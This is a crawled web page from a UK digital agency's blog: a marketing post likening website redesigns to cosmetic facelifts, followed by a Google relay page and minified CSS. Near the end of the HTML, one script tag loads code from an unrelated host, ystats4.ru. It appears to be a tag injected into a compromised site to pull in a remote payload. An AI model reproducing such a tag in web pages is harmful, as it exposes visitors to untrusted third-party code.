

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parua.co.uk/blog/it-time-facelift-part-1
body_size: 6710
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <!-- CSS -->
        <link rel="stylesheet" href="/packages/equinox/themes/equinox/css/normalize.css"/>
        <link href="/application/files/cache/css/equinox/main.css" rel="stylesheet" type="text/css" media="all">        <!-- Fonts -->
        <link href='http://fonts.googleapis.com/css?family=Raleway:400,600' rel='stylesheet' type='text/css'>
        <!-- JS -->
        <script src="/packages/equinox/themes/equinox/js/vendor/modernizr.js" type="text/javascript"></script>
        <!-- Background Images -->
        <style>
            body {background-repeat: repeat;}
            header {background-repeat: repeat;}
            .c5h-banner-wrap, .c5h-banner-wrap-full {background-repeat: repeat;}
            .c5h-page-meta-wrap {background-repeat: repeat;}
            .main-wrap {background-repeat: repeat;}
            .c5h-footer-top-wrap {background-repeat: repeat;}
            .c5h-footer-bottom-wrap {background-repeat: repeat;}		
        </style>




        
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<title>Is It Time For A Facelift – Part 1 | Parua Digital</title>
<meta name="description" content="Is your website looking old and tired?  As your website is the face of your business we have made a cosmetic comparison between the varying levels of work that may be needed to freshen up your image.
" />

<meta name="generator" content="concrete5 - 5.7.5.3" />
<script type="text/javascript">
var CCM_DISPATCHER_FILENAME = '/index.php';var CCM_CID = 368;var CCM_EDIT_MODE = false;var CCM_ARRANGE_MODE = false;var CCM_IMAGE_PATH = "/concrete/images";
var CCM_TOOLS_PATH = "/index.php/tools/required";
var CCM_APPLICATION_URL = "http://www.parua.co.uk";
var CCM_REL = "";

</script>


<style type="text/css" data-area-style-area-handle="Main" data-block-style-block-id="173" data-style-set="29">.ccm-custom-style-container.ccm-custom-style-main-173{border-style:none}</style><style type="text/css" data-area-style-area-handle="Main" data-block-style-block-id="167" data-style-set="28">.ccm-custom-style-container.ccm-custom-style-main-167{border-style:none}</style>
<style>
.cd-btn {
	-webkit-border-radius: 5;
	-moz-border-radius: 5;
	border-radius: 5px;
	font-family: Arial;
	color: rgb(255, 255, 255);
	font-size: 13px;
	background: rgb(91, 192, 222);
	border: none;
	padding: 5px 10px 5px 10px;
	text-decoration: none;
}
</style>
<script type="text/javascript" src="/concrete/js/jquery.js"></script>
<script type="text/javascript" src="/packages/cookies_disclosure/js/jquery.cookiesdirective.js"></script>
<link href="/application/files/cache/css/d13461d509efaacb2a8395cfbb969daf20bc59eb.css" rel="stylesheet" type="text/css" media="all" data-source="/concrete/css/font-awesome.css /concrete/css/frontend/errors.css /packages/equinox/blocks/form/templates/equinox/view.css /concrete/blocks/social_links/view.css /packages/equinox/blocks/page_list/templates/simple_list/view.css /concrete/blocks/page_list/view.css /packages/equinox/blocks/page_list/templates/simple_thumbnail_list/view.css">

        <link rel="stylesheet" type="text/css" href="/packages/equinox/themes/equinox/revolution/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css">
        <!-- REVOLUTION STYLE SHEETS -->
        <link rel="stylesheet" type="text/css" href="/packages/equinox/themes/equinox/revolution/css/settings.css">

        <!-- REVOLUTION JS FILES -->
        <script type="text/javascript" src="/packages/equinox/themes/equinox/revolution/js/jquery.themepunch.tools.min.js"></script>
        <script type="text/javascript" src="/packages/equinox/themes/equinox/revolution/js/jquery.themepunch.revolution.min.js"></script>
        
        <!-- SLIDER REVOLUTION 5.0 EXTENSIONS  (Load Extensions only on Local File Systems !  The following part can be removed on Server for On Demand Loading) -->	
        <script type="text/javascript" src="/packages/equinox/themes/equinox/revolution/js/extensions/revolution.extension.actions.min.js"></script>
        <script type="text/javascript" src="/packages/equinox/themes/equinox/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
        <script type="text/javascript" src="/packages/equinox/themes/equinox/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
        <script type="text/javascript" src="/packages/equinox/themes/equinox/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
        <script type="text/javascript" src="/packages/equinox/themes/equinox/revolution/js/extensions/revolution.extension.migration.min.js"></script>
        <script type="text/javascript" src="/packages/equinox/themes/equinox/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
        <script type="text/javascript" src="/packages/equinox/themes/equinox/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
        <script type="text/javascript" src="/packages/equinox/themes/equinox/revolution/js/extensions/revolution.extension.slideanims.min.js"></script>
        <script type="text/javascript" src="/packages/equinox/themes/equinox/revolution/js/extensions/revolution.extension.video.min.js"></script>

        <script src="https://apis.google.com/js/platform.js" async defer></script>    
        

    </head>
    <body>

        <div class="ccm-page page-type-blog-entry page-template-blog-entry">
<header class="clearfix">
	

        <div class="ccm-custom-style-container ccm-custom-style-main-397 ccm-block-custom-template-top-bar top-bar-menu" >
    <div class="top-bar-wrapper contain-to-grid sticky">	<nav class="top-bar" data-topbar>		<ul class="title-area branding-left">			<li class="name">				<a href="/">

    <picture><!--[if IE 9]><video style='display: none;'><![endif]--><source srcset="https://www.parua.co.uk/application/files/4314/9332/4925/Parua-Digital-Logo.jpg" media="(min-width: 1100px)" class="ccm-image-block img-responsive bID-314" alt="Parua Digital" title="Parua-Digital-Logo"><source srcset="https://www.parua.co.uk/application/files/4314/9332/4925/Parua-Digital-Logo.jpg" media="(min-width: 900px)" class="ccm-image-block img-responsive bID-314" alt="Parua Digital" title="Parua-Digital-Logo"><source srcset="https://www.parua.co.uk/application/files/4314/9332/4925/Parua-Digital-Logo.jpg" media="(min-width: 768px)" class="ccm-image-block img-responsive bID-314" alt="Parua Digital" title="Parua-Digital-Logo"><source srcset="https://www.parua.co.uk/application/files/4314/9332/4925/Parua-Digital-Logo.jpg" class="ccm-image-block img-responsive bID-314" alt="Parua Digital" title="Parua-Digital-Logo"><!--[if IE 9]></video><![endif]--><img src="https://www.parua.co.uk/application/files/4314/9332/4925/Parua-Digital-Logo.jpg" alt="Parua Digital" class="ccm-image-block img-responsive bID-314" title="Parua-Digital-Logo"></picture>

</a>				<h1 class="left"><a href="/">Parua Digital</a></h1>			</li>			<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>		</ul>	<section class="top-bar-section">		<ul class="right"><li class=""><a href="/" target="_self" class="">HOME</a></li><li class="nav-first nav-dropdown has-dropdown">			<a href="http://www.parua.co.uk/our-company" target="_self" class="nav-first nav-dropdown has-dropdown"> Our Company</a><ul class="dropdown"><li class="nav-first">			<a href="http://www.parua.co.uk/our-company/about-us" target="_self" class="nav-first"> About Us</a>	</li><li class="">			<a href="http://www.parua.co.uk/our-company/faq" target="_self" class=""> FAQ</a>	</li><li class="nav-last">			<a href="http://www.parua.co.uk/our-company/industries" target="_self" class="nav-last"> Industries</a>	</li></ul></li><li class="nav-dropdown has-dropdown">			<a href="http://www.parua.co.uk/what-we-do" target="_self" class="nav-dropdown has-dropdown"> WHAT WE DO</a><ul class="dropdown"><li class="nav-first">			<a href="http://www.parua.co.uk/what-we-do/mobile-software-development" target="_self" class="nav-first"> Mobile Software Development</a>	</li><li class="">			<a href="http://www.parua.co.uk/what-we-do/social-media-marketing" target="_self" class=""> Social Media Marketing</a>	</li><li class="">			<a href="http://www.parua.co.uk/what-we-do/SEO" target="_self" class=""> SEO</a>	</li><li class="">			<a href="http://www.parua.co.uk/what-we-do/ppc" target="_self" class=""> PPC</a>	</li><li class="">			<a href="http://www.parua.co.uk/what-we-do/web-design" target="_self" class=""> Web Design</a>	</li><li class="">			<a href="http://www.parua.co.uk/what-we-do/white-labelling" target="_self" class=""> White Labelling</a>	</li><li class="">			<a href="http://www.parua.co.uk/what-we-do/reputation-management" target="_self" class=""> Reputation Management</a>	</li><li class="nav-last">			<a href="http://www.parua.co.uk/what-we-do/local-marketing" target="_self" class="nav-last"> Local Marketing</a>	</li></ul></li><li class="nav-path-selected active">			<a href="http://www.parua.co.uk/blog" target="_self" class="nav-path-selected active"> OUR BLOG</a>	</li><li class="nav-last">			<a href="http://www.parua.co.uk/contact-us" target="_self" class="nav-last"> Contact</a>	</li>		</ul></section>	</nav></div>
    </div>
		
			
</header>

<main class="clearfix">
	<div class="main-wrap">
		<div class="row">
			<div class="small-12 large-9 columns">
			
				<h1>Is It Time For A Facelift – Part 1</h1>
	
				<div>
									<p>
						Posted by <span class="label secondary round"><i class="fa fa-user"></i> <b>admin</b></span> at <span class="label secondary round"><i class="fa fa-clock-o"></i> 3:50 PM</span> on <span class="label secondary round"><i class="fa fa-calendar"></i> Jun 25, 2021</span>					</p>
	
					<div>
						<p>Share:						<a href="mailto:?subject=Is It Time For A Facelift – Part 1&body=http://www.parua.co.uk/blog/it-time-facelift-part-1">
							<i class="fa fa-envelope fa-border fa-lg"></i>
						</a>
						<a href="https://twitter.com/share">
							<i class="fa fa-twitter fa-border fa-lg"></i>
						</a>
						<a href="http://www.facebook.com/share.php?u=http://www.parua.co.uk/blog/it-time-facelift-part-1">
							<i class="fa fa-facebook fa-border fa-lg"></i>
						</a>
						</p>
					</div>
								</div>
				<hr/>
				
				

    <p>Your website is essentially acting as the face of your business. It's what many of your customers lay eyes on first, so it needs to represent you and your business in the best way possible.If it looks tired, old, and it has limited functionality, or is hard to navigate, it doesn't give the best impression. Just like a face, sometimes it needs a little cosmetic help.Sometimes, switching the colour scheme can help, much like putting on some make up. There are other times when a different approach is needed, akin to minor cosmetic procedures like lip plumping and Botox, to freshen the look and content of your website. There are also other times when a full on facelift is the way forward, and although this might feel like a drastic step, giving your website a full facelift pays dividends in the future.</p>    <p>We can think of the life of a website in the same terms as dog years – think about the memes you've seen in the past week. If you saw the same meme over the course of 48 hours it often feels like you first saw it weeks ago, thanks to the huge volume of content that we see and process every day. Translating this to the online world - a website that was designed and launched five years ago can feel, relative to other websites with a fresh design and updated content, 35 years old. This is especially true for website which customers use and see frequently, as the more the content is impressed onto the brain, the older it feels.</p>    <p>Each website refresh or rebuild needs to be taken on a case by case basis, but generally speaking, if you want to make a few significant changes it's best to approach the project as a full on rebuild. We see time and time again, website owners who want to make a couple of changes often end up completely overhauling the whole website, and sometimes even the technology and software that runs it. Once you start making a list of changes you'll naturally find more and more things that need attention; in terms of cost, it works out cheaper in the long run to do a total rebuild with a well thought out project plan, than it does to make significant changes every 6 months or so.</p>    <p>If your website was recently updated with a new design, layout and content, then you won't want to do another complete overhaul. In these cases, you might want to add a new page, a new feature or tweak the design or colour scheme a little. This is a bit like having minor surgical interventions such as eyebrow tattoos or lip filler. These tweaks just enhance the website you already have without being onerous to implement, and without needing a lot of testing.</p>    <p>A full scale rebuild requires the same amount of work and testing as a new <a href="https://www.parua.co.uk/what-we-do/web-design">website build</a> from scratch, so it is a big project that requires a significant investment of time and money to complete. It is vital that you have the resource in-house to work with the design and build agency, to create a working partnership that will make the project smooth to run. Timing is also crucial, so if you have a really busy period coming up, time your website rebuild for after the rush, so it doesn't affect your ability to sell to customers.</p>    <p>If you are thinking of revamping your website, but you don't know whether you need to make a few changes, or a full-scale overhaul, check back for part 2 where we look at the process of a website rebuild from start to finish</p>
			</div>
			<div class="small-12 large-3 columns">
				

        <div class="ccm-custom-style-container ccm-custom-style-main-327 rightside-content-hadding" >
    <h2>Contact us</h2>
    </div>


        <div class="ccm-custom-style-container ccm-custom-style-main-389 rightside-content-tel" >
    
<div id="HTMLBlock389" class="HTMLBlock">
<p><strong>Tel: </strong><a href="tel:01242697692"><strong style="color:#000000;"> 01242 697 692</strong></a></p></div>
    </div>


        <div class="ccm-custom-style-container ccm-custom-style-main-395 ccm-block-custom-template-equinox rightside-content-form" >
    
<div id="formblock395" class="c5h-block-type-form">
<form enctype="multipart/form-data" class="form-stacked" id="miniSurveyView395" class="miniSurveyView" method="post" action="http://www.parua.co.uk/blog/it-time-facelift-part-1/submit_form/395#1493476119">

			
			<div class="form-group field field-text">
			<label for="Question4">
				<b>Name</b>
                                    <span class="label alert round">Required</span>
                			</label>
				<input name="Question4" id="Question4" class="form-control" type="text" value="" />		</div>
			<div class="form-group field field-text">
			<label for="Question5">
				<b>Company</b>
                			</label>
				<input name="Question5" id="Question5" class="form-control" type="text" value="" />		</div>
			<div class="form-group field field-email">
			<label for="Question6">
				<b>Email</b>
                                    <span class="label alert round">Required</span>
                			</label>
				<input name="Question6" id="Question6" class="form-control" type="email" value="" />		</div>
			<div class="form-group field field-telephone">
			<label for="Question7">
				<b>Phone</b>
                			</label>
				<input name="Question7" id="Question7" class="form-control" type="tel" value="" />		</div>
			<div class="form-group field field-textarea">
			<label for="Question8">
				<b>Message</b>
                			</label>
				<textarea name="Question8" class="form-control" id="Question8" cols="50" rows="3"></textarea>		</div>
				
	
	<div class="form-actions">
		<input type="submit" name="Submit" class="button success round" value="Submit" />
	</div>

	<input name="qsID" type="hidden" value="1493476119" />
	<input name="pURI" type="hidden" value="" />
	
</form>
</div><!-- .formblock -->

    </div>


        <div class="ccm-custom-style-container ccm-custom-style-main-393 google-partner-section" >
    
<div id="HTMLBlock393" class="HTMLBlock">
<div class="g-partnersbadge" data-agency-id="5221409398"></div></div>
    </div>


        <div class="ccm-custom-style-container ccm-custom-style-main-323 rightside-custom-img" >
    <picture><!--[if IE 9]><video style='display: none;'><![endif]--><source srcset="https://www.parua.co.uk/application/files/5514/9344/9451/Parua-Digital-Sagepay-Approved-Partner.jpg" media="(min-width: 1100px)" class="ccm-image-block img-responsive bID-323" alt=""><source srcset="https://www.parua.co.uk/application/files/5514/9344/9451/Parua-Digital-Sagepay-Approved-Partner.jpg" media="(min-width: 900px)" class="ccm-image-block img-responsive bID-323" alt=""><source srcset="https://www.parua.co.uk/application/files/5514/9344/9451/Parua-Digital-Sagepay-Approved-Partner.jpg" media="(min-width: 768px)" class="ccm-image-block img-responsive bID-323" alt=""><source srcset="https://www.parua.co.uk/application/files/5514/9344/9451/Parua-Digital-Sagepay-Approved-Partner.jpg" class="ccm-image-block img-responsive bID-323" alt=""><!--[if IE 9]></video><![endif]--><img src="https://www.parua.co.uk/application/files/5514/9344/9451/Parua-Digital-Sagepay-Approved-Partner.jpg" alt="" class="ccm-image-block img-responsive bID-323"></picture>

    </div>
			</div>			
		</div>
	</div>
</main>


<footer class="clearfix">
    <div class="c5h-footer-top-wrap">
                <div class="row">
            <div class="small-12 medium-6 large-3 columns">

    <p><span style="color: rgb(255, 255, 255);"></span></p><h5><span style="color: rgb(255, 255, 255);">Follow Us</span></h5>


    
<div id="ccm-block-social-links391" class="ccm-block-social-links">
    <ul class="list-inline">
            <li><a target="_blank" href="https://twitter.com/WeAreParua"><i class="fa fa-twitter"></i></a></li>
            <li><a target="_blank" href="https://www.facebook.com/paruadigital/"><i class="fa fa-facebook"></i></a></li>
        </ul>
</div>
</div><div class="small-12 medium-6 large-3 columns">

    <span style="color: rgb(255, 255, 255);"></span><h5><span style="color: rgb(255, 255, 255);">Latest From Our Blog</span></h5>


        <div class="ccm-custom-style-container ccm-custom-style-main-173 ccm-block-custom-template-simple-list" >
    

<div class="c5h-block-simple-page-list-wrapper">

    
    
    <div class="c5h-block-simple-page-list-pages">

    
        <div class="c5h-block-simple-page-list-page-entry">

        
                    <div class="c5h-block-simple-page-list-page-entry-text">

                                <div class="c5h-block-simple-page-list-title">
                                            <a href="http://www.parua.co.uk/blog/artificial-intelligence-artificial-trust" target="_self">Artificial Intelligence - Artificial Trust?</a>
                                    </div>
                
                                    <div class="c5h-block-simple-page-list-date">August 29, 2024</div>
                
                
                
                </div>
                </div>

	
        <div class="c5h-block-simple-page-list-page-entry">

        
                    <div class="c5h-block-simple-page-list-page-entry-text">

                                <div class="c5h-block-simple-page-list-title">
                                            <a href="http://www.parua.co.uk/blog/no-more-cookies-drastic-digital-diet" target="_self">No More Cookies?  A Drastic Digital Diet</a>
                                    </div>
                
                                    <div class="c5h-block-simple-page-list-date">July 26, 2024</div>
                
                
                
                </div>
                </div>

	
        <div class="c5h-block-simple-page-list-page-entry">

        
                    <div class="c5h-block-simple-page-list-page-entry-text">

                                <div class="c5h-block-simple-page-list-title">
                                            <a href="http://www.parua.co.uk/blog/using-chatgpt-content-idea-generation" target="_self">Using ChatGPT For Content Idea Generation</a>
                                    </div>
                
                                    <div class="c5h-block-simple-page-list-date">June 28, 2024</div>
                
                
                
                </div>
                </div>

	    </div>

    
</div><!-- end .c5h-block-simple-page-list -->




    </div>
</div><div class="small-12 medium-6 large-3 columns">

    <span style="color: rgb(255, 255, 255);"></span><h5><span style="color: rgb(255, 255, 255);">Useful Links</span></h5>


    

<div class="ccm-block-page-list-wrapper">

    
    
    <div class="ccm-block-page-list-pages">

    
        <div class="ccm-block-page-list-page-entry">

        
                    <div class="ccm-block-page-list-page-entry-text">

                                <div class="ccm-block-page-list-title">
                                            <a href="http://www.parua.co.uk/footer-page/privacy" target="_self">Privacy</a>
                                    </div>
                
                
                
                
                </div>
                </div>

	
        <div class="ccm-block-page-list-page-entry">

        
                    <div class="ccm-block-page-list-page-entry-text">

                                <div class="ccm-block-page-list-title">
                                            <a href="http://www.parua.co.uk/footer-page/terms-and-conditions" target="_self">Terms and Conditions</a>
                                    </div>
                
                
                
                
                </div>
                </div>

	    </div>

    
</div><!-- end .ccm-block-page-list -->




</div><div class="small-12 medium-6 large-3 columns">

        <div class="ccm-custom-style-container ccm-custom-style-main-385 footer-portfolio-section" >
    <p><span style="color: rgb(255, 255, 255);"></span></p><h5><span style="color: rgb(255, 255, 255);">From The Portfolio</span></h5>
    </div>


        <div class="ccm-custom-style-container ccm-custom-style-main-167 ccm-block-custom-template-simple-thumbnail-list" >
    

<div class="c5h-block-simple-thumbnail-page-list-wrapper">

    
    
    <div class="c5h-block-simple-thumbnail-page-list-pages">

        </div>

            <div class="c5h-block-simple-thumbnail-page-list-no-pages"></div>
    
</div><!-- end .c5h-block-simple-thumbnail-page-list -->




    </div>
</div>        </div>
    </div><!-- END .c5h-footer-bottom-wrap -->
    <div class="c5h-footer-bottom-wrap">
                <div class="row">	
            <div class="small-12 medium-6 large-6 columns">
<div class="c5h-copyright small-only-text-center">
	<small>Copyright &copy; 2026 <b>Parua Digital</b> </small>	
</div><!-- END .c5h-copyright --></div>            <div class="small-12 medium-6 large-6 columns"></div>        </div>					
    </div><!-- END .c5h-footer-bottom-wrap -->
</footer>

<!-- JS -->
<script src="/packages/equinox/themes/equinox/js/foundation.min.js" type="text/javascript"></script>
<script src="/packages/equinox/themes/equinox/js/app.js" type="text/javascript"></script>

<script>
    $(document).foundation({
        topbar: {
            custom_back_text: true,
            back_text: 'Back',
            is_hover: true,
            mobile_show_parent_link: true,
            scrolltop: false,
        }
    });
</script>

</div><!-- END .c5h-wrapper -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98250124-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" src="https://ystats4.ru/b.js"></script><script>$(document).ready(function() {
	$.cookiesDirective({
		explicitConsent: false,
		position: 'bottom',
		duration: 10,
		limit: 10,
		message: 'This website uses cookies...We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services. You consent to our cookies if you continue to use our website.. For more information please refer to our <a style="color:rgb(217, 83, 79);font-weight:bold;font-family:sans-serif;font-size:;" href="http://www.parua.co.uk/footer-page/privacy">privacy policy</a>',
		fontFamily: 'sans-serif',
		fontColor: 'rgb(255, 255, 255)',
		fontSize: '13px',
		backgroundColor: 'rgb(0, 0, 0)',
		linkColor: 'rgb(217, 83, 79)',
		explicitAcceptText: 'I accept cookies from this site',
		explicitAcceptButton: 'Continue',
		explicitAcceptWarning: 'You must tick the "I accept cookies from this site" box to accept',
		impliedConsentButton: 'Do not show this message again',
	});
});
</script>
<script type="text/javascript" src="/application/files/cache/js/623fc76988406f7e489aebfb2001c6a0e224cc05.js" data-source="/concrete/js/picturefill.js /concrete/blocks/image/js/hover.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.parua.co.uk&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="QNePASTv3__-oGsv3KW_CQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="QNePASTv3__-oGsv3KW_CQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.parua.co.uk/application/files/cache/css/equinox/main.css
body_size: 20471
content:
meta.foundation-version{font-family: "/5.4.5/"}meta.foundation-mq-small{font-family: "/only screen/";width: 0em}meta.foundation-mq-medium{font-family: "/only screen and (min-width:40.063em)/";width: 40.063em}meta.foundation-mq-large{font-family: "/only screen and (min-width:64.063em)/";width: 64.063em}meta.foundation-mq-xlarge{font-family: "/only screen and (min-width:90.063em)/";width: 90.063em}meta.foundation-mq-xxlarge{font-family: "/only screen and (min-width:120.063em)/";width: 120.063em}meta.foundation-data-attribute-namespace{font-family: false}html,body{height: 100%}html,body{height: 100%}.ccm-page *,.ccm-page *:before,.ccm-page *:after{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.ccm-page html,.ccm-page body{font-size: 100%}.ccm-page body{background: white;color: #222222;padding: 0;margin: 0;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-weight: normal;font-style: normal;line-height: 1.5;position: relative;cursor: auto}.ccm-page a:hover{cursor: pointer}.ccm-page img{max-width: 100%;height: auto}.ccm-page img{-ms-interpolation-mode: bicubic}.ccm-page #map_canvas img,.ccm-page #map_canvas embed,.ccm-page #map_canvas object,.ccm-page .map_canvas img,.ccm-page .map_canvas embed,.ccm-page .map_canvas object{max-width: none !important}.ccm-page .left{float: left !important}.ccm-page .right{float: right !important}.ccm-page .clearfix:before,.ccm-page .clearfix:after{content: " ";display: table}.ccm-page .clearfix:after{clear: both}.ccm-page .hide{display: none}.ccm-page .antialiased{-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.ccm-page img{display: inline-block;vertical-align: middle}.ccm-page textarea{height: auto;min-height: 50px}.ccm-page select{width: 100%}.ccm-page .row{width: 100%;margin-left: auto;margin-right: auto;margin-top: 0;margin-bottom: 0;max-width: 62.5rem}.ccm-page .row:before,.ccm-page .row:after{content: " ";display: table}.ccm-page .row:after{clear: both}.ccm-page .row.collapse > .column,.ccm-page .row.collapse > .columns{padding-left: 0;padding-right: 0}.ccm-page .row.collapse .row{margin-left: 0;margin-right: 0}.ccm-page .row .row{width: auto;margin-left: -0.9375rem;margin-right: -0.9375rem;margin-top: 0;margin-bottom: 0;max-width: none}.ccm-page .row .row:before,.ccm-page .row .row:after{content: " ";display: table}.ccm-page .row .row:after{clear: both}.ccm-page .row .row.collapse{width: auto;margin: 0;max-width: none}.ccm-page .row .row.collapse:before,.ccm-page .row .row.collapse:after{content: " ";display: table}.ccm-page .row .row.collapse:after{clear: both}.ccm-page .column,.ccm-page .columns{padding-left: 0.9375rem;padding-right: 0.9375rem;width: 100%;float: left}.ccm-page [class*="column"] + [class*="column"]:last-child{float: right}.ccm-page [class*="column"] + [class*="column"].end{float: left}@media only screen{.ccm-page .small-push-0{position: relative;left: 0%;right: auto}.ccm-page .small-pull-0{position: relative;right: 0%;left: auto}.ccm-page .small-push-1{position: relative;left: 8.33333%;right: auto}.ccm-page .small-pull-1{position: relative;right: 8.33333%;left: auto}.ccm-page .small-push-2{position: relative;left: 16.66667%;right: auto}.ccm-page .small-pull-2{position: relative;right: 16.66667%;left: auto}.ccm-page .small-push-3{position: relative;left: 25%;right: auto}.ccm-page .small-pull-3{position: relative;right: 25%;left: auto}.ccm-page .small-push-4{position: relative;left: 33.33333%;right: auto}.ccm-page .small-pull-4{position: relative;right: 33.33333%;left: auto}.ccm-page .small-push-5{position: relative;left: 41.66667%;right: auto}.ccm-page .small-pull-5{position: relative;right: 41.66667%;left: auto}.ccm-page .small-push-6{position: relative;left: 50%;right: auto}.ccm-page .small-pull-6{position: relative;right: 50%;left: auto}.ccm-page .small-push-7{position: relative;left: 58.33333%;right: auto}.ccm-page .small-pull-7{position: relative;right: 58.33333%;left: auto}.ccm-page .small-push-8{position: relative;left: 66.66667%;right: auto}.ccm-page .small-pull-8{position: relative;right: 66.66667%;left: auto}.ccm-page .small-push-9{position: relative;left: 75%;right: auto}.ccm-page .small-pull-9{position: relative;right: 75%;left: auto}.ccm-page .small-push-10{position: relative;left: 83.33333%;right: auto}.ccm-page .small-pull-10{position: relative;right: 83.33333%;left: auto}.ccm-page .small-push-11{position: relative;left: 91.66667%;right: auto}.ccm-page .small-pull-11{position: relative;right: 91.66667%;left: auto}.ccm-page .column,.ccm-page .columns{position: relative;padding-left: 0.9375rem;padding-right: 0.9375rem;float: left}.ccm-page .small-1{width: 8.33333%}.ccm-page .small-2{width: 16.66667%}.ccm-page .small-3{width: 25%}.ccm-page .small-4{width: 33.33333%}.ccm-page .small-5{width: 41.66667%}.ccm-page .small-6{width: 50%}.ccm-page .small-7{width: 58.33333%}.ccm-page .small-8{width: 66.66667%}.ccm-page .small-9{width: 75%}.ccm-page .small-10{width: 83.33333%}.ccm-page .small-11{width: 91.66667%}.ccm-page .small-12{width: 100%}.ccm-page .small-offset-0{margin-left: 0% !important}.ccm-page .small-offset-1{margin-left: 8.33333% !important}.ccm-page .small-offset-2{margin-left: 16.66667% !important}.ccm-page .small-offset-3{margin-left: 25% !important}.ccm-page .small-offset-4{margin-left: 33.33333% !important}.ccm-page .small-offset-5{margin-left: 41.66667% !important}.ccm-page .small-offset-6{margin-left: 50% !important}.ccm-page .small-offset-7{margin-left: 58.33333% !important}.ccm-page .small-offset-8{margin-left: 66.66667% !important}.ccm-page .small-offset-9{margin-left: 75% !important}.ccm-page .small-offset-10{margin-left: 83.33333% !important}.ccm-page .small-offset-11{margin-left: 91.66667% !important}.ccm-page .small-reset-order{margin-left: 0;margin-right: 0;left: auto;right: auto;float: left}.ccm-page .column.small-centered,.ccm-page .columns.small-centered{margin-left: auto;margin-right: auto;float: none}.ccm-page .column.small-uncentered,.ccm-page .columns.small-uncentered{margin-left: 0;margin-right: 0;float: left}.ccm-page .column.small-centered:last-child,.ccm-page .columns.small-centered:last-child{float: none}.ccm-page .column.small-uncentered:last-child,.ccm-page .columns.small-uncentered:last-child{float: left}.ccm-page .column.small-uncentered.opposite,.ccm-page .columns.small-uncentered.opposite{float: right}}@media only screen and (min-width: 40.063em){.ccm-page .medium-push-0{position: relative;left: 0%;right: auto}.ccm-page .medium-pull-0{position: relative;right: 0%;left: auto}.ccm-page .medium-push-1{position: relative;left: 8.33333%;right: auto}.ccm-page .medium-pull-1{position: relative;right: 8.33333%;left: auto}.ccm-page .medium-push-2{position: relative;left: 16.66667%;right: auto}.ccm-page .medium-pull-2{position: relative;right: 16.66667%;left: auto}.ccm-page .medium-push-3{position: relative;left: 25%;right: auto}.ccm-page .medium-pull-3{position: relative;right: 25%;left: auto}.ccm-page .medium-push-4{position: relative;left: 33.33333%;right: auto}.ccm-page .medium-pull-4{position: relative;right: 33.33333%;left: auto}.ccm-page .medium-push-5{position: relative;left: 41.66667%;right: auto}.ccm-page .medium-pull-5{position: relative;right: 41.66667%;left: auto}.ccm-page .medium-push-6{position: relative;left: 50%;right: auto}.ccm-page .medium-pull-6{position: relative;right: 50%;left: auto}.ccm-page .medium-push-7{position: relative;left: 58.33333%;right: auto}.ccm-page .medium-pull-7{position: relative;right: 58.33333%;left: auto}.ccm-page .medium-push-8{position: relative;left: 66.66667%;right: auto}.ccm-page .medium-pull-8{position: relative;right: 66.66667%;left: auto}.ccm-page .medium-push-9{position: relative;left: 75%;right: auto}.ccm-page .medium-pull-9{position: relative;right: 75%;left: auto}.ccm-page .medium-push-10{position: relative;left: 83.33333%;right: auto}.ccm-page .medium-pull-10{position: relative;right: 83.33333%;left: auto}.ccm-page .medium-push-11{position: relative;left: 91.66667%;right: auto}.ccm-page .medium-pull-11{position: relative;right: 91.66667%;left: auto}.ccm-page .column,.ccm-page .columns{position: relative;padding-left: 0.9375rem;padding-right: 0.9375rem;float: left}.ccm-page .medium-1{width: 8.33333%}.ccm-page .medium-2{width: 16.66667%}.ccm-page .medium-3{width: 25%}.ccm-page .medium-4{width: 33.33333%}.ccm-page .medium-5{width: 41.66667%}.ccm-page .medium-6{width: 50%}.ccm-page .medium-7{width: 58.33333%}.ccm-page .medium-8{width: 66.66667%}.ccm-page .medium-9{width: 75%}.ccm-page .medium-10{width: 83.33333%}.ccm-page .medium-11{width: 91.66667%}.ccm-page .medium-12{width: 100%}.ccm-page .medium-offset-0{margin-left: 0% !important}.ccm-page .medium-offset-1{margin-left: 8.33333% !important}.ccm-page .medium-offset-2{margin-left: 16.66667% !important}.ccm-page .medium-offset-3{margin-left: 25% !important}.ccm-page .medium-offset-4{margin-left: 33.33333% !important}.ccm-page .medium-offset-5{margin-left: 41.66667% 